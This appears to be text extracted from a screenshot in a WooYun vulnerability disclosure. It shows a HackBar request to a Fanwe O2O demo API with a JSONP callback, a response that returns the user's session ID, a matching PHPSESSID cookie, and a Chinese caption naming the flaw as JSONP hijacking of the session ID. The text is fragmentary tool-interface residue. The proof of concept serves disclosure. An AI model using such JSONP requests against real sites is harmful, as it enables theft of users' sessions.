 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://o2odemo.fanwe.net/mapi/index.php?ctl=syncbind&act=index&login_type=Sina&access_token=ooooo&sina_id=ooooo&r_type=3&callback=wooyun
-
+
Enable Post data Enable Referrer
wooyun({"user_login_status":1,"ctl":"syncbind","act":"index","status":1,"info":"\u7ed1\u5b9a\u6210\u529f","city_name":"\u798f\u5dde","return":1,"sess_id":"v9a7jrhetuernfa9l4i4j3vrc4"})
jsonp劫持用户的SESSION ID
Console HTML CSS Script DOM Net Cookies Search within Cookies panel
Cookies Filter Default (Accept cookies)
Name Value Domain Raw Size Path Expires HttpOnly Security
PHPSESSID v9a7jrhetuernfa9l4i4j3vrc4 o2odemo.fanwe.net 35 B / Session HttpOnly
www.wooyun.org